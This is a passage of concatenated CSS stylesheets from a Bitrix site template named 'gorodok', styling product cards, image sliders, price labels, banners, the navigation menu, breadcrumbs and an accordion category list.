     margin-right: -1px; 
     margin-left: -1px; 

}


.ban-wrapper .col-md-12,  .ban-wrapper .col-sm-4, .ban-wrapper .col-xs-12 {

  	 padding-right: 1px; 
     padding-left: 1px; 
}


.product-item-small-card {margin-bottom:2px;}

/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/catalog.item/.default/style.css?170192175925354*/
.product-item-container { position: relative; }

.product-item-container.hover { z-index: 17; }

.product-item {
	display: block;
	box-sizing: border-box;
	padding: 0px;
	width: 100%;
	border: 1px solid transparent;
	border-radius: 2px;
}

.product-item-line-card .product-item {
	width: auto !important;
	border-bottom: 1px solid #dadada;
}

@media (max-width: 991px) {
	.product-item-line-card .product-item .col-sm-6:nth-child(2n) { clear: both; }
}

.bx-retina .product-item { border-width: .5px; }

.product-item * { transition: opacity 300ms ease; }

@media (max-width: 767px) {
	.product-item { padding: 15px 5px 5px }

	.product-item-line-card .product-item .col-xs-12:nth-child(2n) { clear: both; }
}

.bx-no-touch .product-item-container.hover .product-item {
	position: absolute;
	right: -15px;
	left: -15px;
	padding: 15px 15px 0;
	width: auto;
	border: 1px solid transparent;
	background: #fff;
	box-shadow: 0 7px 15px 0 rgba(0, 0, 0, .19);
}

.bx-touch .product-item {
	padding: 0px 0 0;
	width: auto;
	background: #fff;
}

.bx-no-touch .product-item-container.hover .product-item { -webkit-animation: product-item-hover 300ms 1 ease; }

@-webkit-keyframes product-item-hover {
	0% {
		position: absolute;
		left: -15px;
		right: -15px;
		border: 1px solid transparent;
		box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
	}
	100% {
		border: 1px solid transparent;
		box-shadow: 0 7px 15px 0 rgba(0, 0, 0, .19);
	}
}

/*Image*/
.product-item-image-wrapper {
	position: relative;
	display: block;
	margin-bottom: 15px;
	padding-top: 116%;
	width: 100%;
	transition: all 300ms ease;
}

.product-item-image-wrapper:hover { }

.product-item-container.hover.product-item-scalable-card .product-item-image-wrapper { padding-top: 54%; }

.product-item-image-original,
.product-item-image-alternative {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	transition: opacity 300ms linear;
}

.product-item-image-original { z-index: 11; }

.product-item-image-alternative {
	z-index: 13;
	opacity: 0;
}

.bx-no-touch .product-item-container.hover .product-item-image-original { opacity: 0; }

.bx-no-touch .product-item-container.hover .product-item-image-alternative { opacity: 1; }

.product-item-big-card .product-item-image-wrapper { margin-bottom: 25px; }

/*Image Slider*/
.product-item-image-slider-slide-container {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	transition: opacity 300ms ease;
}

.product-item-image-slide {
	position: relative;
	display: none;
	height: 100%;
	background-color: #fff;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
	transition: .6s ease-in-out left;
}

@media all and (transform-3d), (-webkit-transform-3d) {
	.product-item-image-slide {
		transition: transform .6s ease-in-out;
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-perspective: 1000px;
		perspective: 1000px;
	}

	.product-item-image-slide.next,
	.product-item-image-slide.active.right {
		left: 0;
		-webkit-transform: translate3d(100%, 0, 0);
		transform: translate3d(100%, 0, 0);
	}

	.product-item-image-slide.prev,
	.product-item-image-slide.active.left {
		left: 0;
		-webkit-transform: translate3d(-100%, 0, 0);
		transform: translate3d(-100%, 0, 0);
	}

	.product-item-image-slide.next.left,
	.product-item-image-slide.prev.right,
	.product-item-image-slide.active {
		left: 0;
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.product-item-image-slider-slide-container > .active,
.product-item-image-slider-slide-container > .next,
.product-item-image-slider-slide-container > .prev { display: block; }

.product-item-image-slider-slide-container > .active { left: 0; }

.product-item-image-slider-slide-container > .next,
.product-item-image-slider-slide-container > .prev {
	position: absolute;
	top: 0;
	width: 100%;
}

.product-item-image-slider-slide-container > .next { left: 100%; }

.product-item-image-slider-slide-container > .prev { left: -100%; }

.product-item-image-slider-slide-container > .next.left,
.product-item-image-slider-slide-container > .prev.right { left: 0; }

.product-item-image-slider-progress-bar-container {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 1px;
}

.product-item-image-slider-progress-bar {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	height: 1px;
	background-color: #f42c2c;
	opacity: .8;
}

.product-item-image-slider-control-container {
	position: absolute;
	right: 0;
	bottom: 10px;
	left: 0;
	z-index: 15;
	padding: 0;
	text-align: center;
	opacity: 0;
	transition: opacity 300ms ease;
}

.product-item-container.hover .product-item-image-slider-control-container,
.product-item-line-card:hover .product-item-image-slider-control-container { opacity: 1; }

.product-item-image-slider-control,
.product-item-image-slider-control.active {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: rgba(128, 128, 128, .8);
	opacity: .6;
	cursor: pointer;
	transition: all 300ms ease;
}

.product-item-image-slider-control:hover,
.product-item-image-slider-control.active:hover { cursor: pointer; }

/*Label*/
.product-item-label-text,
.product-item-label-ring {
	position: absolute;
	z-index: 15;
}

.product-item-label-text span,
.product-item-label-ring {
	display: inline-block;
	clear: both;
	margin-bottom: 2px;
	background: #f42c2c;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	transition: all 250ms ease;
}

.bx-red .product-item-label-text span,
.bx-red .product-item-label-ring { background-color: #fba90c; }

.product-item-label-text > div,
.product-item-label-ring > div { line-height: 0; }

/* TEXT */
.product-item-label-text span {
	padding: 2px 5px;
	vertical-align: middle;
	font-weight: bold;
}

/*SMALL*/
.product-item-label-text.product-item-label-small span,
.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span {
	margin-bottom: 1px;
	padding: 2px 7px;
	font-weight: normal;
	font-size: 13px;
	line-height: 14px;
}

.product-item-big-card .product-item-label-text.product-item-label-small span {
	padding: 5px 12px;
	font-size: 16px;
	line-height: 21px;
}

/* BIG */
.product-item-label-text.product-item-label-big span,
.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span {
	padding: 4px 10px;
	font-size: 13px;
	line-height: 17px;
}

.product-item-big-card .product-item-label-text.product-item-label-big span {
	padding: 5px 17px;
	font-size: 22px;
	line-height: 33px;
}

@media (max-width: 767px) {
	.product-item-label-text > div { line-height: 0; }

	.product-item-label-text.product-item-label-small span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-small span {
		margin-bottom: 1px;
		padding: 2px 7px;
		font-size: 10px;
		line-height: 14px;
	}

	.product-item-big-card .product-item-label-text.product-item-label-small span,
	.product-item-label-text.product-item-label-big span,
	.product-item-scalable-card.hover .product-item-label-text.product-item-label-big span {
		margin-bottom: 1px;
		padding: 3px 12px;
		font-size: 14px;
		line-height: 16px;
	}

	.product-item-big-card .product-item-label-text.product-item-label-big span {
		padding: 3px 12px;
		font-size: 20px;
		line-height: 25px;
	}
}

/*RING*/
.product-item-label-ring {
	box-sizing: border-box;
	border-radius: 50%;
	font-weight: bold;
}

.product-item-label-ring.product-item-label-small,
.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small {
	width: 40px;
	height: 40px;
	font-size: 14px;
	line-height: 40px;
}

.product-item-big-card .product-item-label-ring.product-item-label-small {
	width: 100px;
	height: 100px;
	font-size: 30px;
	line-height: 100px;
}

.product-item-label-ring.product-item-label-big,
.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big {
	width: 50px;
	height: 50px;
	font-size: 18px;
	line-height: 50px;
}

.product-item-big-card .product-item-label-ring.product-item-label-big {
	width: 120px;
	height: 120px;
	font-size: 42px;
	line-height: 120px;
}

@media (max-width: 767px) {
	.product-item-label-ring.product-item-label-small,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-small {
		width: 35px;
		height: 35px;
		font-size: 12px;
		line-height: 35px;
	}

	.product-item-big-card .product-item-label-ring.product-item-label-small,
	.product-item-label-ring.product-item-label-big,
	.product-item-scalable-card.hover .product-item-label-ring.product-item-label-big {
		width: 35px;
		height: 35px;
		font-size: 12px;
		line-height: 35px;
	}

	.product-item-big-card .product-item-label-ring.product-item-label-big {
		width: 70px;
		height: 70px;
		font-size: 24px;
		line-height: 70px;
	}
}

.product-item-label-top { top: -5px; }

.product-item-label-center {
	left: 50%;
	transform: translateX(-50%);
}

.product-item-label-center > div { text-align: center; }

.product-item-label-left { left: -5px; }

.product-item-label-left > div { text-align: left; }

.product-item-label-bottom { bottom: -5px; }

.product-item-label-middle { top: 50%;
	transform: translateY(-50%);
}

.product-item-label-right { right: -5px; }

.product-item-label-right > div { text-align: right; }

.product-item-label-center.product-item-label-middle {
	transform: translateY(-50%) translateX(-50%);
}

/*Title*/
.product-item-title {
	overflow: hidden;
	margin-bottom: 15px;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.bx-touch .product-item-title,
.product-item-container.hover .product-item-title {
	overflow: auto;
	white-space: normal;
}

.product-item-title a {
	color: #3f3f3f;
	text-decoration: none;
	font-size: 13px;
}

.product-item-big-card .product-item-title a { font-size: 21px; }

.product-item-line-card .product-item-title a { font-size: 20px; }

/*Price*/
.product-item-price-container { margin: 5px 0 10px; }

.product-item-price-current {
	color: #3f3f3f;
	white-space: nowrap;
	font-weight: bold;
	font-size: 13px;
}

.product-item-price-old {
	color: #a5a5a5;
	text-decoration: line-through;
	white-space: nowrap;
	font-size: 12px;
}

.product-item-big-card .product-item-price-current,
.product-item-big-card .product-item-price-old {
	vertical-align: middle;
	line-height: 20px;
}

.product-item-big-card .product-item-price-container { margin: 0 0 10px; }

.product-item-big-card .product-item-price-current { font-size: 18px; }

.product-item-big-card .product-item-price-old { font-size: 15px; }

/*Info*/
.product-item-line-card .product-item-info-container { text-align: center; }

.product-item-info-container { margin-bottom: 8px; }

.product-item-info-container-title {
	color: #000;
	font-weight: bold;
	font-size: 13px;
}

.bx-no-touch .product-item-container .product-item-info-container.product-item-hidden {
	display: none;
	opacity: 0;
	transition: opacity 300ms ease;
}

.bx-touch .product-item-info-container.product-item-touch-hidden { display: none !important }

.bx-touch .product-item-info-container.product-item-hidden,
.bx-no-touch .product-item-container.hover .product-item-info-container.product-item-hidden,
.product-item-line-card .product-item-container .product-item-info-container.product-item-hidden {
	display: block;
	opacity: 1;
}

/*Amount*/
.product-item-amount {
	padding: 0 0 2px;
	text-align: center;
}

.product-item-amount-field-container { }

.product-item-amount-field-btn-plus,
.product-item-amount-field-btn-minus {
	position: relative;
	display: inline-block;
	min-width: 22px;
	height: 22px;
	border-radius: 2px;
	background-color: #f2f2f2;
	color: #fff;
	vertical-align: middle;
	text-align: center;
	cursor: pointer;
	transition: background 300ms ease, opacity 300ms ease;
}

.bx-retina .product-item-amount-field-btn-plus,
.bx-retina .product-item-amount-field-btn-minus { border-width: .5px; }

.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-minus:hover { background: #d3d3d3; }

.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-minus:after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	content: "";
	opacity: .8;
	transition: opacity 300ms ease, background 300ms ease;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:after,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:after {
	opacity: .3 !important;
	cursor: default;
}

.product-item-amount-field-btn-disabled.product-item-amount-field-btn-plus:hover,
.product-item-amount-field-btn-disabled.product-item-amount-field-btn-minus:hover {
	background-color: #f2f2f2;
}

.product-item-amount-field-btn-plus:after {
	background: url([data-uri]) no-repeat center;
	background-size: 10px;
}

.product-item-amount-field-btn-minus:after {
	background: url([data-uri]) no-repeat center;
	background-size: 10px;
}

.product-item-amount-field-btn-plus:hover:after,
.product-item-amount-field-btn-minus:hover:after { opacity: 1; }

.product-item-amount-field {
	display: inline-block;
	padding: 0;
	max-width: 50px;
	width: auto;
	height: 22px;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent !important;
	color: #000;
	vertical-align: middle;
	text-align: center;
	font-weight: bold;
	line-height: 22px;
	transition: border 300ms ease;
}

.bx-retina .product-item-amount-field { border-width: .5px; }

.product-item-amount-field:focus { outline: none !important; }

.bx-no-touch input.product-item-amount-field::-webkit-outer-spin-button,
.bx-no-touch input.product-item-amount-field::-webkit-inner-spin-button {
	margin: 0;
	-webkit-appearance: none;
	appearance: none
}

.product-item-amount-description-container {
	color: #a5a5a5;
	white-space: nowrap;
	font-size: 12px;
	display: block;
}

.product-item-big-card .product-item-amount-field-container { text-align: left; }

.product-item-amount-description-container strong {
	color: #333;
	white-space: nowrap;
}

.product-item-amount-label-container {
	margin: 5px 0;
	color: #a5a5a5;
	font-weight: bold;
	font-size: 12px;
}

/**/
.product-item-quantity {
	color: #333;
	font-weight: normal;
	font-size: 12px;
}

/*Properties */
.product-item-properties {
	display: block;
	overflow: hidden;
	margin: 0;
	color: #a5a5a5;
	font-size: 12px;
}

.product-item-properties dl { clear: both; }

.product-item-properties dt {
	float: left;
	clear: both;
	font-weight: normal;
}

.product-item-properties dd {
	float: right;
	margin-bottom: 3px;
	margin-left: 5px;
	color: #000;
}

/*Compare*/
.product-item-compare-container {
	position: relative;
	display: none;
	margin: 0 -15px;
	padding: 4px 15px;
	min-height: 30px;
	border-top: 1px solid #e6e6e6;
	background: #f3f3f3;
	box-shadow: inset 0 1px 1px 0 #eee;
	vertical-align: middle;
	font-size: 12px;
	line-height: 20px;
}

.product-item-line-card .product-item-compare-container {
	margin: 0;
	border: none;
	background-color: transparent;
	box-shadow: none;
	text-align: center;
}

.bx-touch .product-item-compare-container { display: none; }

.product-item-line-card .product-item-compare-container,
.product-item-container.hover .product-item-compare-container { display: block; }

.product-item-compare .checkbox {
	margin: 0;
	padding: 0;
}

/* SCU */
.product-item-scu-container { padding: 0 0 2px; }

.product-item-scu-container-title {
	color: #333;
	font-size: 12px;
}

.product-item-scu-block { }

.product-item-scu-list { margin: 0; }

.product-item-scu-item-list {
	overflow: hidden;
	margin: 0 0 0 -2px;
	padding: 0;
	list-style: none;
}

.product-item-scu-item-color-container,
.product-item-scu-item-text-container {
	/* float: left; */
	display: inline-block;
	box-sizing: border-box;
	padding: 5px 3px;
	max-width: 100%;
}

.product-item-scu-item-text-container { min-width: 32px; }

.product-item-scu-item-color-container {
	max-width: 38px;
	width: 25%;
}

.product-item-scu-item-color-block {
	position: relative;
	padding-top: 100%;
	outline: 1px solid #c0cfda;
	cursor: pointer;
}

.bx-no-touch .product-item-scu-item-color-block {
	transition: outline 200ms ease;
}

.bx-retina .product-item-scu-item-color-block { outline-width: .5px; }

.product-item-scu-item-color-container.selected .product-item-scu-item-color-block { outline-width: 2px; }

.bx-retina .product-item-scu-item.selected .product-item-scu-item-color-block { outline-width: 1px; }

.product-item-scu-item-color {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
	left: 2px;
	background-position: center;
	background-size: contain;
	background-repeat: no-repeat;
}

.product-item-scu-item-text-block {
	position: relative;
	padding: 0 5px;
	outline: 1px solid #c0cfda;
	cursor: pointer;
}

.bx-no-touch .product-item-scu-item-text-block {
	transition: outline 300ms ease;
}

.bx-retina .product-item-scu-item-text-block { outline-width: .5px; }

.product-item-scu-item-text-container.selected .product-item-scu-item-text-block { outline-width: 2px; }

.bx-retina .product-item-scu-item.selected .product-item-scu-item-text-block { outline-width: 1px; }

.product-item-scu-item-text {
	overflow: hidden;
	max-width: 100%;
	vertical-align: middle;
	text-align: center;
	text-transform: uppercase;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 11px;
	line-height: 18px;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block {
	position: relative;
	outline-color: #a9adb4 !important;
}

.product-item-scu-item-color-container.notallowed .product-item-scu-item-color-block:after,
.product-item-scu-item-text-container.notallowed .product-item-scu-item-text-block:after {
	position: absolute;
	top: -2px;
	right: -2px;
	bottom: -2px;
	left: -2px;
	background: rgba(255, 255, 255, 0.75) url([data-uri]) no-repeat center;
	background-size: 80% 80%;
	content: "";
}

@media (max-width: 991px) {
	.product-item-line-card .product-item-scu-container-title { text-align: center; }

	.product-item-line-card .product-item-scu-item-list { text-align: center; }

	.product-item-line-card .product-item-scu-item-color-container,
	.product-item-line-card .product-item-scu-item-text-container {
		display: inline-block;
		float: none;
	}
}

/*Description*/
.product-item-description-container { }

.product-item-description-container p {
	color: #575757;
	font-size: 13px;
}

/*Buttons*/
.product-item-button-container { text-align: center; }

.product-item-button-container .btn { margin-bottom: 2px; }

/*Stickers*/
.product-item-sticker,
.product-item-sticker-round { display: none; }

/*More*/
.product-item-more-container {
	position: relative;
	display: block;
	box-sizing: border-box;
	padding: 15px 15px 5px;
	width: 100%;
	border: 1px solid transparent;
	border-radius: 2px;
	transition: all 300ms ease;
}

.product-item-more-wrapper {
	position: relative;
	display: block;
	margin-bottom: 15px;
	padding-top: 116%;
	width: 100%;
}

.product-item-more {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background: #f3f3f3 url([data-uri]) no-repeat center;
	background-size: 50%;
	opacity: .7;
	transition: opacity 300ms ease;
}

.bx-touch .product-item-more,
.product-item-container.hover .product-item-more { opacity: 1; }

.product-item-more-title {
	overflow: hidden;
	text-align: center;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.no-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

input[type='number'] {
	-moz-appearance: textfield;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
	-webkit-appearance: none;
}
/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/themes/blue/style.min.css?1699356385706*/
.bx-blue .product-item-image-slider-progress-bar{background-color:#0083d1}.bx-blue .product-item-image-slider-control:hover{background-color:rgba(0,131,209,.8)}.bx-blue .product-item-image-slider-control.active,.bx-blue .product-item-image-slider-control:hover{background-color:#0083d1}.bx-blue .product-item-scu-item-text-block:hover,.bx-blue .product-item-scu-item-color-block:hover,.bx-blue .product-item-scu-item-text-container.selected .product-item-scu-item-text-block,.bx-blue .product-item-scu-item-color-container.selected .product-item-scu-item-color-block{outline-color:#006cc0}.bx-blue .product-item-amount-field:focus{border-color:#006cc0}.bx-blue .catalog-section-header{border-color:#006cc0}
/* End */


/* Start:/bitrix/templates/gorodok/components/custom/london.smartbanner/smart_banners_2018/style.css?1591254376871*/
.img-response .top-banners-wrapper a {
	
	display: inline-block;    
    margin: 0px 0px 5px 5px;
	
}

.img-response .top-banners-wrapper a img {
	max-width: 425px;
}




.img-response .top-banners-wrapper > div {
	display: inline-block; 
    margin: 0px 0px -30px 5px;	
}


    


@media (max-width: 600px) {
	.img-response .top-banners-wrapper a {
		margin: 0px 5px 5px 5px;
	}
	
	.img-response .top-banners-wrapper > div {
		    margin: 0px 0px 0px 5px
		}
	
}


.banners-in-news img {
	
	width:100%;
	
}
.banners-in-news {

      margin:40px 20% 20px 20%;
}

.oneColumn {
   max-width: 100% !important;
}



@media (max-width: 865px) {
	.banner-for-mobile {
		display: inline;
	}
	
	.banner-for-desktop {
		display: none;
	}
	
	
}


@media (min-width: 866px) {
	.banner-for-mobile {
		display: none;
	}
	
	.banner-for-desktop {
		display: inline;
	}
	
	
}












/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/news-main-page/style.css?1675922832401*/
div.news-list
{
	word-wrap: break-word;
}
div.news-list img.preview_picture
{
	/*float:left;*/
	margin:0 4px 6px 0;
}
.news-date-time {
	color:#486DAA;
}


.news-main-page-mobile .news-on-main-page {font-size: 12px; margin: 0px 0px 3px 0px;}

.all-news-button {font-weight: bold;
    font-size: 14px;
    text-decoration: underline;
    text-transform: uppercase;
    color: #00476e;
    margin: 0 0;}
/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/style.css?15933510905686*/
/**Top menu**/
#horizontal-multilevel-menu,#horizontal-multilevel-menu ul
{
	margin:0; padding:0;
	background:#BC262C url(/bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/images/header_menu_bg.gif) repeat-x;
	min-height:27px;
	width:100%;
	list-style:none;
	font-size:11px;
	float:left;
	/*font-size:90%*/
}

#horizontal-multilevel-menu
{

}

/*Links*/
#horizontal-multilevel-menu a
{
	display:block;
	padding:5px 10px;
	/*padding:0.3em 0.8em;*/
	text-decoration:none;
	text-align:center;
}

#horizontal-multilevel-menu li
{
	float:left;
}

/*Root items*/
#horizontal-multilevel-menu li a.root-item
{
	color:#fff;
	font-weight:bold;
	padding:7px 12px;
}

/*Root menu selected*/
#horizontal-multilevel-menu li a.root-item-selected
{
	background:#fc8d3d;
	color:#fff;
	font-weight:bold;
	padding:7px 12px;
}

/*Root items: hover*/
#horizontal-multilevel-menu li:hover a.root-item, #horizontal-multilevel-menu li.jshover a.root-item
{
	background:#e26336;
	color:#fff;
}

/*Item-parents*/
#horizontal-multilevel-menu a.parent
{
	background: url(/bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/images/arrow.gif) center right no-repeat;
}

/*Denied items*/
#horizontal-multilevel-menu a.denied
{
	background: url(/bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/images/lock.gif) center right no-repeat;
}

/*Child-items: hover*/
#horizontal-multilevel-menu li:hover, #horizontal-multilevel-menu li.jshover
{
	background:#D6D6D6;
	color:#fff;
}

/*Child-items selected*/
#horizontal-multilevel-menu li.item-selected
{
	background:#D6D6D6;
	color:#fff;
}

/*Sub-menu box*/
#horizontal-multilevel-menu li ul
{
	position:absolute;
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;

	height:auto;
	/*width:12em;*/
	width:135px;
	background:#F5F5F5;
	border:1px solid #C1C1C1;
}

/*Sub-menu item box*/
#horizontal-multilevel-menu li li
{
	width:100%;
	border-bottom:1px solid #DEDEDE;
}

/*Item link*/
#horizontal-multilevel-menu li ul a
{
	text-align:left;
}

/*Items text color & size */
#horizontal-multilevel-menu li a,
#horizontal-multilevel-menu li:hover li a,
#horizontal-multilevel-menu li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li a
{
	color:#4F4F4F;
	font-weight:bold;
}

/*Items text color & size: hover*/
#horizontal-multilevel-menu li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover a,
#horizontal-multilevel-menu li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover a,
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover a
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover a
#horizontal-multilevel-menu li:hover li:hover li:hover li:hover li:hover li:hover a,
#horizontal-multilevel-menu li.jshover li.jshover li.jshover li.jshover li.jshover li.jshover a
{
	color:#4F4F4F;
}

#horizontal-multilevel-menu li ul ul
{
	margin:-27px 0 0 132px;
	/*margin:-1.93em 0 0 11.6em;*/
}

#horizontal-multilevel-menu li:hover ul ul,
#horizontal-multilevel-menu li.jshover ul ul,
#horizontal-multilevel-menu li:hover ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul ul
{
	/*top:-999em;*/
	display:none;
}

#horizontal-multilevel-menu li:hover ul,
#horizontal-multilevel-menu li.jshover ul,
#horizontal-multilevel-menu li li:hover ul,
#horizontal-multilevel-menu li li.jshover ul,
#horizontal-multilevel-menu li li li:hover ul,
#horizontal-multilevel-menu li li li.jshover ul,
#horizontal-multilevel-menu li li li li:hover ul,
#horizontal-multilevel-menu li li li li.jshover ul,
#horizontal-multilevel-menu li li li li li:hover ul,
#horizontal-multilevel-menu li li li li li.jshover ul
{
	/*z-index:1000;
	top:auto;*/
	display:block;
}

div.menu-clear-left
{
	clear:left;
}


.navbar-collapse.in {
    background-color: #ffffff !important;
}

.navbar .navbar-collapse{
	background-color: #428bb4  !important;
}

.navbar .navbar-nav>li>a {
    color: #fff;
    border-left: 1px solid;
}

.navbar-header{
	
    	background-color: #428bb4;
	    padding: 0px 0px 0px 0px;	  
}

.navbar-header img{
	    max-width: 120px;
	        margin-top: 8px;
}

.mobile-logo {
	
}

.navbar-default .navbar-toggle {
       border-color: #fff;
       border-width: 2px;
}


.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #428bb4;
}


.navbar-default .navbar-toggle .icon-bar {
	background-color: #fffefe;
    width: 20px;
}

.navbar-toggle {
	float: left;
	margin-right: 15px;
	margin-left: 5px;
	margin-top: 5px;
    margin-bottom: 5px;
}

.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret {
	border-width: 2px;
	width: 34px;
    height: 30px;
    font-size: 22px;
    line-height: 22px;	
}

.navbar-collapse .nav ul {
	padding: 0px 25px 0px 5px;
} 

.navbar-collapse .nav ul ul{
	padding: 0px 45px 0px 5px;
} 

@media (min-width: 768px) {	
	
	.navbar-collapse {
	    padding-right: 0px;
	    padding-left: 0px;
	}
	
	.navbar .container {
		padding-left: 0px;
	    padding-right: 0px;
	}
}
/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/breadcrumb/template-new/style.css?1487233180493*/
.bx-breadcrumb {
	margin: 0 0 15px;
}
.bx-breadcrumb i {
	color: #b5bdc2;
	line-height: 13px;
	font-size: 14px;
	vertical-align: middle;
	margin-right: 5px;
}
.bx-breadcrumb .bx-breadcrumb-item {
	float: left;
	white-space: nowrap;
	line-height: 13px;
	margin-right: 10px;
}
.bx-breadcrumb .bx-breadcrumb-item span {
	font-size: 14px;
	white-space: normal;
}
.bx-breadcrumb .bx-breadcrumb-item a {border-bottom: none; text-decoration: underline;}
.bx-breadcrumb .bx-breadcrumb-item a:hover {}

/* End */


/* Start:/bitrix/templates/gorodok/components/custom/london.smartbanner/smart_banners_main_page_2018/style.css?1541251310879*/
.img-response .top-banners-wrapper a {
	
	display: inline-block;    
    margin: 0px 0px 5px 5px;
	
}

.img-response .top-banners-wrapper a img {
	max-width: 425px;
}




.img-response .top-banners-wrapper > div {
	display: inline-block; 
    margin: 0px 0px -30px 5px;	
}


    


@media (max-width: 600px) {
	.img-response .top-banners-wrapper a {
		margin: 0px 5px 5px 5px;
	}
	
	.img-response .top-banners-wrapper > div {
		    margin: 0px 0px 0px 5px
		}
		
		
		
	
}

.main-page-banners .left_banner{
    padding-right: 0px;
}

.main-page-banners .right_banner{
    padding-left: 8px;
}

.main-page-banners {	
    margin-bottom: 30px;
    margin-left: -6px;
    margin-right: -6px;
    /*margin-top: -6px;*/
}


.top-banners-wrapper img, .main-page-banners img {
	opacity: 0.77;
}

.top-banners-wrapper img:hover, .main-page-banners img:hover {
	opacity: 1;
}














/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/catalog.section.list/accordion/style.css?15398539483575*/
.accordion-block {
    -webkit-box-shadow: 0px 0px 8px 3px #cbcbcb;
    -moz-box-shadow: 0px 0px 8px 3px #cbcbcb;
    box-shadow: 0px 0px 8px 3px #cbcbcb;
    margin-top:5px;
}

.accordion-block h4 {

    background: url(/bitrix/templates/gorodok/images/cubs-bg.png) repeat-x;
    background-size: contain;
	margin: 0;
	padding-top:  14px;
	text-align: center;
	height: 50px;
	border-bottom: 1px solid #ded5d5;
	font-weight: 700;
}

.accordion-block li .cnt {
    position: absolute;
    left: 20px;
    color: #428bb4;
    bottom: 3px;
	display: none;
    font-size: 10px;
}

.accordion li li {
	position: relative;
}
.accordion-block li li .cnt {
    position: absolute;
    right: 0;
    left: inherit;
    color: #428bb4;
    top: 15px;
    font-size: 10px;
}

.accordion,
.accordion ul,
.accordion li,
.accordion a,
.accordion span {
	margin: 0;
	padding: 0;
	border: none;
	outline: none;
}

.accordion li {
	list-style: none;
}

.accordion li.button a {
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 400;
}

.accordion li.button .glyphicon {
    color: #428bb4;
	margin-right: 10px;
}

.accordion li.button .glyphicon-plus  {
    color:green;
  	font-size:20px;
}
.accordion li.button .glyphicon-user  {
    
  	font-size:18px;
}

.accordion li.button .glyphicon-star-empty  {
    
  	 font-size: 18px;
    color: #df780d;
    font-weight: bold;
}






/* Layout & Style */

.accordion li > a {
	display: block;
	position: relative;
    background: url(/bitrix/templates/gorodok/images/cubs-bg.png) repeat-x;
    background-size: contain;
	border-bottom: 1px solid #ded5d5;
	color: #030303;
	font-size: 12px;
	font-weight: 600;
	padding:  13px 20px 0;
	height: 51px;
}

@media (min-width: 992px) {
	.accordion-block li .cnt {	display: block;}
}
@media (min-width: 1200px) {
	.accordion li > a { 	font-size: 13px;}
	.accordion li.button a { 	font-size: 14px;}
}

.accordion li.button > a {
	padding:  13px 10px 0 20px;
}

.accordion > li:hover > a,
.accordion > li:target > a,
.accordion > li > a.active {
	color: #428bb4;
	text-decoration: none;
